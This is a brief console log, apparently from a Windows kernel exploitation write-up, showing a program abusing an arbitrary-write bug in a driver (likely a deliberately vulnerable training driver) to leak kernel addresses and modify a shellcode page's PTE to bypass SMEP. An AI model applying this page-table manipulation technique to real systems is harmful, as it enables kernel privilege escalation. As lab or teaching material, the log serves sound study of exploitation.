 C:\Users\Victim>Desktop\whatwhere.exe
[+] Opening handle to driver
[+] Nt base address: FFFFF8075F000000
[+] Allocated region to read MiGetPteAddress+0x13 Address: 000002D876780000
[+] Calling TriggerArbitraryWrite (1)....success
[+] Base of PTE: FFFFA28000000000
[+] Shellcode address: 000002D876790000
[+] PTE calculated shellcode address: 000000016C3B3C80
[+] Actual PTE of shellcode address: FFFFA2816C3B3C80
[+] Allocated region to read PFN of shellcode: 000002D8767A0000
[+] Calling TriggerArbitraryWrite (2)....success
[+] PFN of shellcode: 0100000030548847
[+] Modified PFN of shellcode with "K" flag: 0100000030548843
[+] Calling TriggerArbitraryWrite (3)....success